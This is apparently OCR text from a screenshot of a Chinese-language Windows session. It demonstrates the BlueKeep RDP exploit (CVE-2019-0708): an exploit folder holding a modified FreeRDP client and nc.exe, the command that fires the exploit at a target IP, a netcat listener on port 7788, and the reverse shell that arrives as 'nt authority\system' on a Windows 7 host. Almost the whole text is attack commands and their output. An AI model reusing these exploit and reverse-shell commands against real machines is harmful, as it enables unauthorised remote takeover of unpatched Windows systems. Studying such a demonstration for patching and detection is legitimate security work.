 CVE-2019-0708-EXP
共享 查看
此电脑 › 本地磁盘 (E:) › git › KernelResearch › CVE-2019-0708-EXP
搜索"CVE-2019-0708-EXP"
名称 修改日期 类型 大小
freerdp2.dll 2019/9/23 14:52 应用程序扩展 2,780 KB
freerdp-client2.dll 2019/9/23 16:01 应用程序扩展 1,345 KB
libeay32.dll 2019/9/7 19:54 应用程序扩展 1,632 KB
msvcp120.dll 2016/2/10 21:08 应用程序扩展 645 KB
msvcp120d.dll 2013/10/4 23:58 应用程序扩展 1,076 KB
msvcr120.dll 2016/2/10 21:08 应用程序扩展 942 KB
msvcr120d.dll 2013/10/4 23:58 应用程序扩展 2,101 KB
nc.exe 2014/4/2 10:23 应用程序 27 KB
ssleay32.dll 2019/9/7 19:54 应用程序扩展 345 KB
wfreerdp.exe 2019/9/23 16:01 应用程序 290 KB
winpr2.dll 2019/9/23 11:13 应用程序扩展 935 KB
ver1
Project
Windows PowerShell
PS E:\git\KernelResearch\CVE-2019-0708-EXP> cmd
Microsoft Windows [版本 10.0.18362.295]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\git\KernelResearch\CVE-2019-0708-EXP>wfreerdp.exe /v:10.120.1.160 /l:10.120.1.17
E:\git\KernelResearch\CVE-2019-0708-EXP>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ac2c:fa3d:3d57:a7bc%15
IPv4 地址 . . . . . . . . . . . . : 10.120.1.17
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.120.1.1
Windows PowerShell - nc.exe -lvp 7788
PS E:\git\KernelResearch\CVE-2019-0708-EXP> cmd
Microsoft Windows [版本 10.0.18362.295]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\git\KernelResearch\CVE-2019-0708-EXP>nc.exe -lvp 7788
listening on [any] 7788 ...
connect to [10.120.1.17] from UserWin7x64-PC [10.120.1.160] 49173
Microsoft Windows [.... 6.1.7601]
........ (c) 2009 Microsoft Corporation...............
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>